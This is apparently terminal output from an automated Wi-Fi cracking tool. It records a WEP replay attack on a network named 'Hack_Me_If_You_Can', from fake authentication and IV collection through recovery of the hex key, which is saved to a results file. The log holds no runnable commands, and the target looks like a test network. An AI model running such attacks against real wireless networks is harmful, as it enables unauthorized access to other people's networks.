 [+] select target(s) (1-15) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against :7C (Hack_Me_If_You_Can)
[+] attempting fake-authentication with :7C... success
[+] Hack_Me_If_You_Can (82db) WEP replay: 13/10000 IVs, fakeauth, Waiting for packet...
[!] restarting aireplay after 11 seconds of no new IVs
[+] Hack_Me_If_You_Can (84db) WEP replay: 12799/10000 IVs, fakeauth, Replaying @ 600/sec
[+] replay WEP attack successful
[+] ESSID: Hack_Me_If_You_Can
[+] BSSID: 7C
[+] Encryption: WEP
[+] Hex Key: 12:34:56:78:90
[+] saved crack result to cracked.json (6 total)
[+] Finished attacking 1 target(s), exiting